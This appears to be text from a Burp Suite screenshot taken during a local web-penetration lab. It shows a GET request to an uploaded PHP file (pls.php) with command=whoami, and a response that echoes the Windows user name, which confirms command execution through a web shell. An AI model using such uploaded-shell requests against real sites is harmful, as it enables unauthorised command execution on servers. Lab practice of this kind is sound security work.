 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web_pen_v1/public/uploads/pls.php?command=whoami HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost/web_pen_v1/profile
9 Cookie: PHPSESSID=k2u3vioteulh525c21v08hfh4p
10 Priority: u=4, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Mar 2025 02:24:55 GMT
3 Server: Apache/2.4.62 (Win64) OpenSSL/3.0.15 PHP/8.3.16
4 X-Powered-By: PHP/8.3.16
5 Content-Length: 46
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 desktop-4kbnl3q\ducson
11 desktop-4kbnl3q\ducson
Search 0 highlights
Inspector
Notes
Done
301 bytes | 1,063 millis
Event log (2) All issues
Memory: 135.4MB
HS
9:25 AM
3/17/2025